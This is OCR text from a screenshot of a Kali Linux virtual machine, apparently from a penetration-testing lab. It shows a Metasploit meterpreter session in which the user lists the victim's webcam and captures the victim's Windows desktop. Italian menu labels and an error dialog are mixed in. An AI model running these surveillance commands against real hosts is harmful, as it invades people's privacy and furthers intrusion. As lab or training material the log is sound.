 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
3:13
Cestino
File system
Home
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 post(windows/gather/checkvm) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > webcam_list
1: HD Web Camera
meterpreter > screenshot
Screenshot saved to: /home/kali/EWVPWfqJ.jpeg
meterpreter >
EWVPWfqJ.jpeg - Visualizzatore di immagini [3/7]
File Modifica Visualizza Vai Aiuto
Cestino
Firefox
Shared
Strumento di valutazione sistema Windows
Strumento di valutazione sistema Windows ha smesso di
funzionare
Windows: è possibile ricercare online una soluzione al problema.
Cerca una soluzione online e chiudi il programma
Chiudi il programma
Visualizza dettagli problema
EWVPWfqJ.jpeg 793 x 571 33,2 kB 100,0%